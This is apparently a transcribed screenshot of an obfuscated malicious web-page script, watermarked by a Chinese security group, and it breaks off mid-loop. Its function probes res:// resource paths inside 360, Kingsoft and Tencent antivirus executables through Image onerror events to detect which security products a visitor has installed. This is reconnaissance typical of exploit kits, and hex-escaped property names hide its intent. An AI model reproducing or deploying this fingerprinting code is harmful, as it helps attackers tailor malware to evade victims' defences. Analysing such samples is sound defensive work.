 index[1].htm browsert...nsole.js script block (7)
1
2
3 function vip()
4 {
5 var EasGXqAf1 = ['res://360se.exe/2/2025','res://C:\\Program%20Files\\ksafe\\uninst.exe/JPG/1/2052',
'res://D:\\Program%20Files\\ksafe\\uninst.exe/JPG/1/2052',
'res://C:\\Program%20Files\\kingsoft\\kingsoft%20antivirus\\kislive.exe/JPG/2/2052',
'res://D:\\Program%20Files\\kingsoft\\kingsoft%20antivirus\\kislive.exe/JPG/2/2052',
'res://C:\\Program%20Files\\360\\360sd\\uninst.exe/PNG/208/2052','res://D:\\Program%20Files\\360\\360sd\\uninst.exe/
'res://C:\\Program%20Files\\360\\360safe\\360Safe.exe/PNG/151/2052',
'res://D:\\Program%20Files\\360\\360safe\\360Safe.exe/PNG/151/2052',
'res://C:\\Program%20Files\\360\\360safe\\360Login.dll/GIF/200/2052',
'res://D:\\Program%20Files\\360\\360safe\\360Login.dll/GIF/200/2052',
'res://C:\\Program%20Files\\Tencent\\QQPCMgr\\11.1.16908.217\\bugreport_xf.exe/GIF/131/2052',
'res://D:\\Program%20Files\\Tencent\\QQPCMgr\\11.1.16908.217\\bugreport_xf.exe/GIF/131/2052'];
6
7 for ( i = 0; i < EasGXqAf1["\x6c\x65"+"\x6e\x67"+"\x74\x68"]; i++ )
8 {
9 ischeck = 1;
10 x = new Image();
11 x["\x73"+"\x72"+"\x63"] = "";
12 x["\x6f\x6e"+"\x65\x72\x72"+"\x6f\x72"] = function()
13 {
14 ischeck = 0;
15 }
飓风网络安全